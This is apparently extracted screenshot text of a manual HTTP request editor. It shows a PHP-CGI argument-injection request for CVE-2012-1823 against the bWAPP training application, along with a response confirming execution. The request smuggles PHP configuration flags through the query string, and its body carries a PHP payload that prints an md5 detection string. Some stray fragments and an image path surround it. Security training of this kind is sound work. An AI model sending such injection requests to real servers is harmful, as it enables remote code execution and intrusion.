 Manual Request Editor
Request
Send
Method
Text
POST http://itsecgames.com/bWAPP/admin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Host: itsecgames.com
Content-Type: application/x-www-form-urlencoded
Content-length: 45
Accept: */*
<?php echo(md5("detecting-CVE-2012-1823")) ?>
Response
Text
HTTP/1.1 200 OK
Date: Sun, 30 Mar 2014 01:13:16 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Content-Length: 3169
Content-Type: text/html
X-Pad: avoid browser bug
6f0638b84640e478a7b115a3094d712b<!DOCTYPE html>
<html>
length: 3169 bytes Total length: 3454 bytes
is
containing all solutions!